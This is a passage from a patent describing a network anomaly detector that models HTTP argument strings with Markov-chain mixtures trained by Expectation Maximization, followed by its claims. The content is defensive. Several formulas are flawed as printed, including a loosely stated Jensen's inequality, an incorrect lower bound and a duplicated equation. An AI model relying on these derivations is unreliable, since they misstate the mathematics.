In the above-mentioned equation, $x_d$ represents a string of arbitrary length in the training dataset D. Next, a lower bound on the expected value can be recovered using Jensen's inequality, which states that, given a concave function f(x), $f(\Sigma x) \geq \Sigma f(x)$.

In some embodiments, a logarithm function can be used to transform the original function in the above-mentioned equation into a form that can be easier to manage. As logarithms are monotonic transformations, the optimal parameters Θ is equivalent for both functions, which signifies that maximizing the equation in log-space yields the same solution as in the original space. Accordingly:

$$\underset{\Theta}{\mathrm{argmax}} \log p_G(\mathcal{D} \mid \Theta) = \underset{\Theta}{\mathrm{argmax}} p_G(\mathcal{D} \mid \Theta)$$

To solve for the new likelihood function:

$$\log p_G(\mathcal{D} \mid \Theta) =$$

$$\log \prod_{d=1}^{|\mathcal{D}|} p_G(x_d \mid \Theta) = \sum_{d=1}^{|\mathcal{D}|} \log \left( \sum_{s=1}^{M} \pi_s \left( \prod_{i=G}^{N} \prod_{j=1}^{G-1} p(x_i \mid x_{i-j}; \theta_s) \right)^{1/N} \right) \geq$$

$$\sum_{d=1}^{|\mathcal{D}|} \left( \sum_{s=1}^{M} \log \pi_s + \frac{1}{N} \sum_{i=G}^{N} \sum_{j=1}^{G-1} \log p(x_{d,i} \mid x_{d,i-j}; \theta_s) \right)$$

This equation describes the new lower bound on the likelihood function for maximization. It should be noted that the variable $x_{d,i}$ indicates the $i^{th}$ character of sample string d. That is, $p(x_i|x_j, \theta_s)$ is a single value within the n−1 matrices.

In the Expectation portion of the Expectation Maximization approach at 5040 of FIG. 6, the gradient of a concave lower bound on the likelihood function is determined and the estimates of the model parameters and the mixing weights are updated in the direction of the gradient.

For example, let $\tau_{d,s}$ represent the log-likelihood of observing string $x_d$ given model parameters $\theta_s$. This can be described as follows:

$$\tau_{d,s} = \frac{1}{N} \sum_{i=G}^{N} \sum_{j=1}^{G-1} \log p(x_{d,i} \mid x_{d,i-j}; \theta_s)$$

Each iteration of the Expectation Maximization approach shifts the model parameters Θ in the direction that improves p(D|Θ) the most. In addition, let $\pi^\dagger$ represent how to update the mixing weights and $\theta^\dagger$ represent how to update the model parameters of the Markov chains. This can be described as follows:

$$\tau_{d,s} = \frac{1}{N} \sum_{i=G}^{N} \sum_{j=1}^{G-1} \log p(x_{d,i} \mid x_{d,i-j}; \theta_s)$$

$$\pi_i^\dagger = \frac{\prod_{d=1}^{|\mathcal{D}|} \pi_i \tau_{d,s}}{\sum_{j=1}^{M} \prod_{d=1}^{|\mathcal{D}|} \pi_j \tau_{d,s}}$$

$$p^\dagger(x_i \mid x_j; \theta_s) = \frac{p(x_i \mid x_j; \theta_s) + \sum_{d=1}^{|\mathcal{D}|} \tau_{d,s}}{\sum_{j=1}^{256} \left( p(x_i \mid x_j; \theta_s) + \sum_{d=1}^{|\mathcal{D}|} \tau_{d,s} \right)}$$

It should be noted that, in the above-mentioned equation for $p^\dagger(x_i|x_j; \theta_s)$, the summation range is from 1 to 256, which represents the entire range of possible values for a byte having 256 potential configurations. Any suitable summation range can be used. For example, in some embodiments, a summation range can be selected based on the type of information or message being evaluated.

Referring back to FIG. 6, at 5050, it is determined whether an improvement in the likelihood calculation is achieved. For example, in some embodiments, the detector can determine if the difference between the likelihood calculation and the previous likelihood calculation is greater than a threshold value. Alternatively, the detector can continue the maximum likelihood estimator approach (e.g., the Expectation Maximization approach) until no likelihood gain is achieved.

In response to determining that there is an improvement in the likelihood calculation, the process 5000 returns to 5030 of FIG. 5. Alternatively, in response to determine that there is no improvement in the likelihood calculation (e.g., a convergence to a local maximum for p(D|Θ)), the optimal model parameters and mixing weights can be obtained and used for the probabilistic model.

It should be noted that, in some embodiments, the detector can detect padding by determining an average input length for particular input strings. The detector can identify an argument string as anomalous in response to its length being a particular standard deviation above the average input length. For example, in response to an argument string being larger than three times the average input length, the detector can issue an alert. In another example, by using the detector to detect padding in argument strings, the detector can be used to resist against statistical blending attacks. If an attacker attempts to blend malicious code into legitimate traffic, the attacker would need to insert normal content, in the same n-gram distribution as a legitimate request, as well as ensure the correct structure, while remaining within the acceptable length (e.g., a particular standard deviation above an average input length). In doing this, the attacker would be sending a legitimate request and not an attack.

It should also be noted that the detector is protocol-aware (e.g., HTTP protocol-aware) and script-aware and, in some embodiments, includes a whitelisting feature that lists or registers script names and request types. This can reduce false positive rates by whitelisting scripts with highly dynamic input, such as, for example, HTTP POST requests having binary content.

In some embodiments, the detector using the probabilistic model can be used to generate sample packet streams or streams with decoy packets. For example, the detector can use the probabilistic model to generate believable, enticing, conspicuous, detectable, variable, non-interfering (e.g., with actual packet traffic), and/or differentiable decoy packets or traffic content. The decoy packets or bait traffic can be set up to attract and/or confuse attackers (e.g., inside attackers, outside attackers, etc.) and/or malware. For example, large amounts of decoy information generated using the probabilistic model can be inserted into the network flows. In particular, the decoy packets can be used to reduce the level of knowledge of an attacker, entice the attacker to perform actions that reveal their presence and/or identities, and uncover and track the unauthorized activities of the attacker. In some embodiments, the decoy packets can be associated and/or embedded with one or more beacons, where the beacons transmit signals to indicate that the decoy packets have been accessed, retrieved, opened, and/or misused.

Accordingly, systems, methods, and media for detecting network anomalies are provided.

Although the invention has been described and illustrated in the foregoing illustrative embodiments, it is understood that the present disclosure has been made only by way of example, and that numerous changes in the details of implementation of the invention can be made without departing from the spirit and scope of the invention, which is only limited by the claims which follow. Features of the disclosed embodiments can be combined and rearranged in various ways.

What is claimed is:

1. A method for detecting network anomalies, the method comprising:
   receiving, by a hardware processor, a communication protocol message having an argument string that is transmitted from a first processor to a second processor across a computer network;
   applying a probabilistic model to the received communication protocol message to determine whether the communication protocol message is anomalous based on determining that at least one n-gram in the communication protocol message is anomalous,
      wherein the probabilistic model uses at least one Markov chain specified by one or more parameters to determine a probability that the argument string is anomalous based on n-grams in the argument string, and
      wherein the probabilistic model was trained based on content and structure of an argument string included in each of a plurality of communication protocol messages included in a training dataset; and
   performing a predetermined action in response to determining that the communication protocol message is anomalous.

2. The method of claim 1, wherein the one or more parameters includes gram size, and wherein the probabilistic model was trained based on the gram size.

3. The method of claim 1, further comprising:
   receiving a plurality of packets transmitted from the first processor to the second processor across the computer network;
   assembling the plurality of packets to form the communication protocol message; and
   extracting the argument string from the communication protocol message.

4. The method of claim 3, wherein assembling the plurality of packets to form the communication protocol message is performed by a third processor prior to the plurality of packets being received by the second processor.

5. The method of claim 4, wherein the assembled communication protocol message is substantially similar to a request directed to an application running on the second processor.

6. The method of claim 1, wherein the communication protocol message is a Hypertext Transfer Protocol (HTTP) request message.

7. The method of claim 1, wherein the content and the structure associated with each of the argument strings further comprises one or more variable names, a corresponding argument value for each of the variable names, and a layout with respect to each of the variable names.

8. The method of claim 1, wherein the at least one Markov chain comprises one or more Markov models of transition probabilities in n-grams of the communication protocol message.

9. The method of claim 1, wherein the predetermined action comprises issuing an alert.

10. The method of claim 1, wherein applying the probabilistic model further comprises calculating a normality score for the received communication protocol message using the probabilistic model.

11. A system for detecting network anomalies, the system comprising:
   a processor that is configured to:
      receive a communication protocol message having an argument string that is transmitted from a first processor to a second processor across a computer network;
      apply a probabilistic model to the received communication protocol message to determine whether the communication protocol message is anomalous based on determining that at least one n-gram in the communication protocol message is anomalous,
         wherein the probabilistic model uses at least one Markov chain specified by one or more parameters to determine a probability that the argument string is anomalous based on n-grams in the argument string, and
         wherein the probabilistic model was trained based on content and structure of an argument string included in each of a plurality of communication protocol messages included in a training dataset; and
      perform a predetermined action in response to determining that the communication protocol message is anomalous.

12. The system of claim 11, wherein the one or more parameters includes gram size, and wherein the probabilistic model was trained based on the gram size.

13. The system of claim 11, wherein the processor is further configured to:
   receive a plurality of packets transmitted from the first processor to the second processor across the computer network;
   assemble the plurality of packets to form the communication protocol message; and
   extract the argument string from the communication protocol message.

14. The system of claim 13, wherein assembling the plurality of packets to form the communication protocol message is performed by the processor prior to the plurality of packets being received by the second processor.

15. The system of claim 14, wherein the assembled communication protocol message is substantially similar to a request directed to an application running on the second processor.

16. The system of claim 11, wherein the communication protocol message is a Hypertext Transfer Protocol (HTTP) request message.

17. The system of claim 11, wherein the content and the structure associated with each of the argument strings further comprises one or more variable names, a corresponding argument value for each of the variable names, and a layout with respect to each of the variable names.

18. The system of claim 11, wherein the at least one Markov chain comprises one or more Markov models of transition probabilities in n-grams of the communication protocol message.

19. The system of claim 11, wherein the predetermined action comprises issuing an alert.

20. The system of claim 11, wherein applying the probabilistic model further comprises calculating a normality score for the received communication protocol message using the probabilistic model.

21. A non-transitory computer-readable medium containing computer-executable instructions that, when executed by a processor, cause the processor to perform method for detecting network anomalies, the method comprising:
 receiving a communication protocol message having an argument string that is transmitted from a first processor to a second processor across a computer network;
 applying a probabilistic model to the received communication protocol message to determine whether the communication protocol message is anomalous based on determining that at least one n-gram in the communication protocol message is anomalous,
  wherein the probabilistic model uses at least one Markov chain specified by one or more parameters to determine a probability that the argument string is anomalous based on n-grams in the argument string, and
  wherein the probabilistic model was trained based on content and structure of an argument string included in each of a plurality of communication protocol messages included in a training dataset; and
 performing a predetermined action in response to determining that the communication protocol message is anomalous.

22. The non-transitory computer-readable medium of claim 21, wherein the one or more parameters includes gram size, and wherein the probabilistic model was trained based on the gram size.

23. The non-transitory computer-readable medium of claim 21, wherein the method further comprises:
 receiving a plurality of packets transmitted from the first processor to the second processor across the computer network;
 assembling the plurality of packets to form the communication protocol message; and
 extracting the argument string from the communication protocol message.

24. The non-transitory computer-readable medium of claim 23, wherein assembling the plurality of packets to form the communication protocol message is performed by a third processor prior to the plurality of packets being received by the second processor.

25. The non-transitory computer-readable medium of claim 24, wherein the assembled communication protocol message is substantially similar to a request directed to an application running on the second processor.

26. The non-transitory computer-readable medium of claim 21, wherein the communication protocol message is a Hypertext Transfer Protocol (HTTP) request message.

27. The non-transitory computer-readable medium of claim 21, wherein the content and the structure associated with each of the argument strings further comprises one or more variable names, a corresponding argument value for each of the variable names, and a layout with respect to each of the variable names.

28. The non-transitory computer-readable medium of claim 21, wherein the at least one Markov chain comprises one or more Markov models of transition probabilities in n-grams of the communication protocol message.

29. The non-transitory computer-readable medium of claim 21, wherein the predetermined action comprises issuing an alert.

30. The non-transitory computer-readable medium of claim 21, wherein applying the probabilistic model further comprises calculating a normality score for the received communication protocol message using the probabilistic model.

* * * * *